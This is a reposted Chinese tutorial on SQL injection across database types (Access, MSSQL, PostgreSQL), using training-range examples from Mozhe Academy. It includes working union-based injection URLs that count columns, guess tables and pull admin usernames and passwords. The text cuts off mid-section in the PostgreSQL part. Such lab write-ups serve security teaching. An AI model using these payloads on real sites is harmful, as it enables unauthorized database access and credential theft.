热门标签

热门文章

- 1关于GPT-4:GPT-4 Technical Report

- 2详解GloVe词向量模型

- 3国内首场高规格AIGC峰会盛况出圈!万字干货热聊GPT-4时代,浓缩21位大牛演讲_nolibox 汽车 合作

- 4浅谈Javascript虚拟列表(virtaul list)改造成虚拟表格(virtaul table)的技术

- 5数据中台之调度系统技术选型和调研_中台数据传输调度

- 6FreeRTOS_时间管理_freertos 时间

- 7Git统计个人提交代码行数 -- 转载_git 统计每人提交代码行数

- 8我的AS学习之路(Logcat)_as logcat 几个参数的意义

- 9如何在调用国内大模型(文心一言、chatglm等)第一篇_glm 模型 调用

- 10导入spring需要的相关依赖包_org.springframework.http 引入哪个依赖

当前位置: article > 正文

Web漏洞-access注入、Sql Sever(Mssql)注入、PostgreSql注入、Orache注入、MongoDB注入、Oracle注入-SQLmap使用教程-附实例_your sqlmap version is outdated

作者:知新_RL | 2024-04-06 08:08:58

赞

踩

your sqlmap version is outdated



一、导图

二、各种数据库的注入特点

1.access注入



实例

本实例来自墨者学院



第一步:判断字段数

- 219.153.49.228:49079/new_list.asp?id=1%20order%20by%204

- 返回页面正常



- 219.153.49.228:49079/new_list.asp?id=1%20order%20by%205

- 返回页面不正常

-

- ------>列数(字段数)为:4

第二步:猜解表名

因为access数据库不包含数据库名,所以直接从表名开始查询。

因为access数据我库不像Mysql数据库中存在系统数据库“information_schema”,所以在注入过程中需要我们进行暴力猜解。

- 向网站末尾添加猜测的表名

- 如果数据库中存在此表,网页就会返回数字

- 如果数据库中不存在此表,网页就会返回错误



- 219.153.49.228:49079/new_listasp?id=1%20union%20select%201,2,3,4%20from%20admin

- 页面返回数字,存在表名admin



- 219.153.49.228:49079/new_listasp?id=1%20union%20select%201,2,3,4%20from%20dsadasdasd

- 页面返回错误,不存在表名dsadasdasd

第三步:猜解列名

猜解完表明后用同样的方法猜解列名

- 向网站内添加猜测的列名

- 如果数据库中存在此列,网页就会返回相应数据

- 如果数据库中不存在此列,网页就会返回错误



- 219.153.49.228:49079/new_list.asp?id=1%20union%20select%201,username,passwd,4%20from%20admin

-

- 经过不断猜解,最终正确列名为username和passwd,成功查询出了数据。

第四步:密码解密

第五步:登录后台获取KEY

第六步:提交KEY







2.Sql Sever(Mssql)注入

详细内容可参考“MSSQL注入”

Sql Sever注入

实例

本实例来自墨者学院



判断数据库类型

判断数据库版本





使用工具



Mysql注入

------>注意与Mysql进行对比。

判断数据库版本

3.PostgreSql注入

实例

本实例来自墨者学院

数据库识别

- ┌──(root声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/知新_RL/article/detail/370747推荐阅读

相关标签

Copyright © 2003-2013 www.wpsshop.cn 版权所有,并保留所有权利。